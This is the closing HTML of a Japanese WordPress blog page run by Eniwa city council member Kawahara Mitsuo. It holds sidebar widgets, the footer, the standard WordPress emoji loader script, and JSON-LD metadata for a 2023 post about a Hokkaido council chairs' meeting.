<li><a href="https://ikiiki.org/2015/07/">2015年7月</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="side-title">|| 関連リンク ||</h3><div class="textwidget custom-html-widget"><a href="https://www.city.eniwa.hokkaido.jp/" target="_Top">恵庭市役所</a></div></div><div id="thk_qr_code-2" class="widget thk_qr_code"><h3 class="side-title">QRコード</h3><figure class="thk-qr-code-img"><img src="https://api.qrserver.com/v1/create-qr-code/?size=data=150x150&amp;data=https%3A%2F%2Fikiiki.org%2F2023%2F05%2F31%2Fpost-1402%2F&amp;format=png&amp;qzone=0" width="150" height="150" alt="QR Code | 恵庭市議会議員　かわはら光男といきいき街づくり" /></figure><div class="clearfix"></div></div><div id="meta-2" class="widget widget_meta"><h3 class="side-title">メタ情報</h3>
<ul>
<li><a href="https://ikiiki.org/wp-login.php">ログイン</a></li>
<li><a href="https://ikiiki.org/feed/">投稿フィード</a></li>
<li><a href="https://ikiiki.org/comments/feed/">コメントフィード</a></li>
<li><a href="https://ja.wordpress.org/">WordPress.org</a></li></ul></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightHolder name">恵庭市議会議員　かわはら光男といきいき街づくり</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://ikiiki.org/" title="ホーム"><i class="material-icons">&#xe88a;</i><br /><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br /><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br /><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://ikiiki.org/" /><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://ikiiki.org/"><meta itemprop="target" content="https://ikiiki.org/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//ikiiki.org/wp-content/themes/luxech/luxech.js?v=1769791977" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src="//ikiiki.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikiiki.org/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikiiki.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225","headline":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225","alternativeHeadline":"\u671d\u306e\u65e9\u304f\u304b\u3089\u591c\u306e\u9045\u304f\u307e\u3067\u3001\u4f1a\u8b70\uff5e\u4f1a\u8b70\u3000\u3057\u3064\u304b\u308a\u3068\u52c9\u5f37\u3044\u305f\u3057\u307e\u3057\u305f\u3002 \u8b70\u4f1a\u6539\u9769\u30671\u756a\u306e\u8a55\u4fa1\u3092\u5f97\u3066\u3044\u308b\u767b\u5225\u5e02\u8b70\u4f1a\u8b70\u9577\u3068\u3001\u6295\u7968\u7387\u306e\u4f4e\u4e0b\u304c\u793e\u4f1a\u554f\u984c\u3068\u306a\u3063\u3066\u3044\u308b\u91cd\u8981\u306a\u8ab2\u984c\u306b\u3064\u3044\u3066\u3069\u306e\u3088\u3046\u306b\u304a\u8003\u3048\u304b\uff1f \u3044\u308d\u3044\u308d...","datePublished":"2023\/05\/31","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/"},"headline":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225","image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/05\/IMG_6349.jpg","width":696,"height":522},"datePublished":"2023\/05\/31","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"},"publisher":{"@type":"Organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","width":52,"height":60,"0":"\n"}},"description":"\u671d\u306e\u65e9\u304f\u304b\u3089\u591c\u306e\u9045\u304f\u307e\u3067\u3001\u4f1a\u8b70\uff5e\u4f1a\u8b70\u3000\u3057\u3064\u304b\u308a\u3068\u52c9\u5f37\u3044\u305f\u3057\u307e\u3057\u305f\u3002 \u8b70\u4f1a\u6539\u9769\u30671\u756a\u306e\u8a55\u4fa1\u3092\u5f97\u3066\u3044\u308b\u767b\u5225\u5e02\u8b70\u4f1a\u8b70\u9577\u3068\u3001\u6295\u7968\u7387\u306e\u4f4e\u4e0b\u304c\u793e\u4f1a\u554f\u984c\u3068\u306a\u3063\u3066\u3044\u308b\u91cd\u8981\u306a\u8ab2\u984c\u306b\u3064\u3044\u3066\u3069\u306e\u3088\u3046\u306b\u304a\u8003\u3048\u304b\uff1f \u3044\u308d\u3044\u308d..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"TOP","position":1,"item":"https:\/\/ikiiki.org\/"},[{"@type":"ListItem","name":"\u672a\u5206\u985e","position":"2","item":"https:\/\/ikiiki.org\/category\/uncategorized\/"},{"@type":"ListItem","name":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225","position":"3","item":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/"}]]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u3054\u610f\u898b\u7bb1","url":"https:\/\/ikiiki.org\/page-149\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u81ea\u5df1\u7d39\u4ecb","url":"https:\/\/ikiiki.org\/page-108\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"}</script></div><!--/#wp-footer-->
</body>
</html>
